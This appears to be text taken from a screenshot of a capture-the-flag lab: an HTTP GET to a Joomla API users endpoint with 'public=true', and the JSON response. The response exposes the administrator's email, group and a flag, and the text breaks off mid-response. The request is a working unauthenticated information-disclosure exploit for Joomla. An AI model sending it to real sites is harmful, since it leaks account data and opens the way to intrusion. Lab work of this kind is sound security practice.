 1 GET /api/index.php/v1/users?public=true HTTP/1.1
2 Host: eci-2zef80ysdgetfvbzoowb.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: e35f439eaec56252e5f70fd7762ea35a=ef2ccef83f2a4e45c8506122de1817a8
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Thu, 09 May 2024 01:20:39 GMT
3 Content-Type: application/vnd.api+json; charset=utf-8
4 Content-Length: 497
5 Connection: close
6 X-Powered-By: JoomlaAPI/1.0
7 x-frame-options: SAMEORIGIN
8 referrer-policy: strict-origin-when-cross-origin
9 cross-origin-opener-policy: same-origin
10 Expires: Wed, 17 Aug 2005 00:00:00 GMT
11 Last-Modified: Thu, 09 May 2024 01:20:39 GMT
12 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
13 Pragma: no-cache
14
15 {
"links":{
"self":"http:\/\/eci-2zef80ysdgetfvbzoowb.cloudeci1.ichunqiu.com\/api\/index.php\/v1\/users?public=true"
},
"data":[
{
"type":"users",
"id":"160",
"attributes":{
"id":160,
"name":"administrator",
"username":"flag{763a2edd-74a5-4a9e-8f34-12f2f257eb31}",
"email":"administrator@xiaorang.lab",
"block":0,
"sendEmail":1,
"registerDate":"2024-01-09 10:12:06",
"lastvisitDate":"2024-01-09 10:12:58",
"lastResetTime":null,
"resetCount":0,
"group_count":1,
"group_names":"Super Users"
}
}
],
"meta":{